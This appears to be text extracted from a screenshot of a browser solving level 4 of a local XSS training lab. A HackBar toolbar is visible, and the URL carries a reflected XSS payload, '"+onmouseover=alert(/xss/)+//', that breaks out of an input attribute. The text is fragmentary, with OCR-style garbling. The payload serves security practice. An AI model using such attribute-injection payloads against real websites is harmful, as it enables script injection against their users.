 欢迎来到level4
127.0.0.1:8000/xss/level4.php?l php
搜索
最常访问 新手上路 Index of / bWAPP - Login 欢迎来到level1 SQL Injections-Page...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
Split URL
Execute
http://127.0.0.1:8000/xss/level4.php?keyword="+onmouseover=alert(/xss/)+//&submit=æç´¢
Post data Referrer 0xHEX %URL BASE64 Insert stri
NETCRAFT Services [No information available]
欢迎来到level4
没有找到和" onm s/)
完成的不错!
确定 取消